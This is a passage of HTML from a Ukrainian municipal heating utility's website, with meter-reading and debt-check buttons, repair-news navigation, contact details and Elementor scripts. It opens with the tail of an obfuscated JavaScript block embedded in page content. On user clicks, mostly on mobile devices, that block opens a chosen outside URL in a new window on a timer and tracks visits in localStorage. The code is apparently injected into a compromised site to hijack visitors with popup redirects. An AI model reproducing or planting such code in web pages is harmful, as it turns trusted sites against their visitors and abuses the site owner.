_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c3a910" data-id="3c3a910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a49fd3 elementor-widget elementor-widget-global elementor-global-5287 elementor-widget-button" data-id="3a49fd3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="https://tke.if.ua/pokaznuku/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Подати показники</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-dad6bc3 elementor-widget elementor-widget-global elementor-global-5290 elementor-widget-button" data-id="dad6bc3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="http://tke.if.ua/cabinet/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Дізнатися заборгованість</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d64b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d64b45" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8054857" data-id="8054857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b779773 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="b779773" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://tke.if.ua/%d0%b7%d0%b0%d0%bc%d1%96%d0%bd%d0%b0-%d0%b4%d1%96%d0%bb%d1%8f%d0%bd%d0%ba%d0%b8-%d0%b7%d0%bd%d0%be%d1%88%d0%b5%d0%bd%d0%be%d1%97-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96-2/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Попередня</span><span class="post-navigation__prev--title">Заміна ділянки зношеної тепломережі</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://tke.if.ua/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%bd%d1%96-%d1%80%d0%be%d0%b1%d0%be%d1%82%d0%b8-%d0%bf%d0%be-%d0%b7%d0%b0%d0%bc%d1%96%d0%bd%d1%96-%d0%b2%d0%b2%d0%be%d0%b4%d1%83-%d1%82%d0%b5%d0%bf%d0%bb%d0%be/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Наступна</span><span class="post-navigation__next--title">Ремонтні роботи по заміні вводу тепломережі</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4f1f02 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4f1f02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0630205" data-id="0630205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c709e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c709e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ca4d09" data-id="6ca4d09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34fcd5 elementor-widget elementor-widget-text-editor" data-id="f34fcd5" data-element_type="widget" data-widget_type="text-editor.default">
									<a href="http://tke.if.ua/orenda-ekskavatora/">Оренда екскаватора</a>
<a href="http://tke.if.ua/orenda-avtokrana/">Оренда автокрана</a>

<a href="http://tke.if.ua/orenda-avtovushku/">Оренда автовишки</a>								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="4735" class="elementor elementor-4735 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-5b84fc0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b84fc0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f6db50d" data-id="f6db50d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e96fe01 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e96fe01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>						</span>
										<span class="elementor-icon-list-text">м.Івано-Франківськ, вул. Богдана Хмельницького, 59А</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Довідка щодо заборгованості<br>+38 (0342) 50-62-00<br>+38 (099) 50-62-000 <br>+38 (098) 50-62-000</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">office@tke.if.ua</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c93788e" data-id="c93788e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f031757 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f031757" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Графік роботи<br>Пн-Чт: 8-17<sup>15</sup><br>Пт: 8-16<br>Обід: 12-13</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">При аварійній ситуації<br>15-82<br>56-47-82<br>(067)110-11-73</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/%D0%94%D0%9C%D0%9F-%D0%86%D0%B2%D0%B0%D0%BD%D0%BE-%D0%A4%D1%80%D0%B0%D0%BD%D0%BA%D1%96%D0%B2%D1%81%D1%8C%D0%BA-%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%BA%D0%BE%D0%BC%D1%83%D0%BD%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE-155312301826918">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35c7972" data-id="35c7972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129ef83 elementor-widget elementor-widget-heading" data-id="129ef83" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Партнери:</div>				</div>
				<div class="elementor-element elementor-element-a191bab elementor-skin-carousel elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="a191bab" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:2500,&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
										<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.mvk.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="logo_Ivano_Frankivsk" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/logo_Ivano_Frankivsk.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://oe.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="oe.if.ua_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/oe.if_.ua_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://vodokanal.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="voda_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/voda_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.report.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="reporter_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/reporter_logo.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.minregion.gov.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="min_region_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/min_region_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.nerc.gov.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="nkrekp" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/nkrekp.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.vezha.org/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="vezha_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/vezha_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.mrada.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="m_rada_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/m_rada_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="" style="background-image: url(&#039;&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
								</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tke.if.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tke.if.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e765eaad45"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13100,"title":"%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%B4%D1%96%D0%BB%D1%8F%D0%BD%D0%BA%D0%B8%20%D1%80%D0%BE%D0%B7%D0%BF%D0%BE%D0%B4%D1%96%D0%BB%D1%8C%D1%87%D0%BE%D1%97%20%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%BC%D0%B5%D1%80%D0%B5%D0%B6%D1%96%20%E2%80%93%20%D0%94%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%BD%D0%B5%20%D0%BC%D1%96%D1%81%D1%8C%D0%BA%D0%B5%20%D0%BF%D1%96%D0%B4%D0%BF%D1%80%D0%B8%D1%94%D0%BC%D1%81%D1%82%D0%B2%D0%BE%20%C2%AB%D0%86%D0%B2%D0%B0%D0%BD%D0%BE-%D0%A4%D1%80%D0%B0%D0%BD%D0%BA%D1%96%D0%B2%D1%81%D1%8C%D0%BA%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%BA%D0%BE%D0%BC%D1%83%D0%BD%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%C2%BB%20%28%D0%94%D0%9C%D0%9F%20%C2%AB%D0%86%D0%A4%D0%A2%D0%9A%D0%95%C2%BB%29","excerpt":"","featuredImage":"https:\/\/tke.if.ua\/wp-content\/uploads\/2024\/06\/DSC_4854-2805.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tke.if.ua/wp-json/wp-statistics/v2","ajaxUrl":"https://tke.if.ua/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13100,"search_query":"","signature":"60528773332b085ef0fbd27feb8f3858","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tke.if.ua/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=b80db9870c","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13100,"search_query":"","signature":"60528773332b085ef0fbd27feb8f3858","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
